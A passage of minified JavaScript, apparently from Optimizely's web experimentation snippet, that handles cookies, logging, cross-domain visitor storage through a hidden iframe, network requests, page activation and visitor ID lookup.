n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},1120:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(t,n,e){var i=e(4728).v;n.Error=i("TagError")},5074:function(t,n,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(1120),n.Error=e(8632).Error},8170:function(t,n,e){var i=e(1120),r=e(8632).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},2418:function(t,n,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},7208:function(t,n,e){var i=e(7520),r=e(2384);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},6412:function(t,n,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),s=e(9326),c=e(8223),f=e(1123),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(t,n,e){var i=e(7805),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},8389:function(t,n,e){var i=e(3062),r=e(6503).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},3037:function(t,n,e){var i=e(3062);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},8673:function(t,n,e){var i=e(3062);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},1805:function(t,n,e){var i=e(3062);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},8906:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),s=e(7478);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(8223).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4189:function(t,n,e){var i;i=e(7760),t.exports=i},9657:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(6696),o=e(7478),a=(0,e(4728).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},2500:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},3731:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(2384);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},6697:function(t,n,e){var i=e(3062),r=e(6503).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},7520:function(t,n,e){var i=e(3062),r=e(2384);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},3458:function(t,n,e){var i=e(3062),r=e(8906),o=e(2384);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},8882:function(t,n,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},32:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),s=e(7798),c=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(t,n,e){var i=e(8641),r=e(8906),o=e(9114);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},3903:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},2212:function(t,n,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),s=e(1123),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},2205:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),s=e(7079),c=e(4728).v,f=e(1484),l=e(8641),d=e(7478),h=e(3731),v=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9114:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),s=e(8906),c=e(6503).Promise,f=e(32);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},1242:function(t,n,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),s=e(8223),c=e(7798),f=e(2038),l=e(1123),d=e(8906),h=e(5074),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),s=e(4440),c=e(6412),f=e(1484),l=e(8223),d=e(7798),h=e(7478),v=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var 